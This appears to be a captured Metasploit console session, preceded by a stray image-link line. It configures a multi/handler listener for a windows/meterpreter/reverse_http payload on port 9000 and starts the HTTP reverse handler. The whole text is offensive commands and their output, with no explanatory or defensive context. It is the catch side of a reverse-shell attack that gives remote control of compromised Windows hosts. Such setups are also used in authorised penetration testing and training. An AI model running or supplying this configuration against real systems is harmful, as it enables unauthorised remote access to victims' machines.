 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9000
lport => 9000
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:9000